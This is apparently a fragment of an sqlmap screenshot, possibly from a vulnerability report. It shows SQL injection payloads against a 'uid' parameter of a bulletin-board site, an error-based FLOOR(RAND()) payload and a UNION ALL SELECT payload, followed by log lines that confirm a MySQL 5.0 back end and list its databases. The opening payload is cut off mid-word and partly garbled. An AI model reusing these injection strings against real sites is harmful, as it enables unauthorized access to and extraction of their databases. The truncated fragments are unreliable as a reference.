 ASE WHEN (1007=1007) THEN 1 ELSE 0 END)),0x3a64726d3a,FLOOR(RAND(0)*2))x
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'guAv'='guAv
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: uid=26' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6d72643a,0x635
6a5877765a,0x3a64726d3a)#&size=middle uid=26' LIMIT 1,1 UNION ALL SELECT
0x3a6d72643a,0x63565a79426a5877765a,0x3a64726d3a)#
---
[17:56:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:56:10] [INFO] fetching database names
[17:56:10] [INFO] the SQL query used returns 2 entries
[17:56:10] [INFO] retrieved: "information_schema"
[17:56:13] [INFO] retrieved: "dream_bbs"
available databases [2]:
[*] dream_bbs
[*] information_schema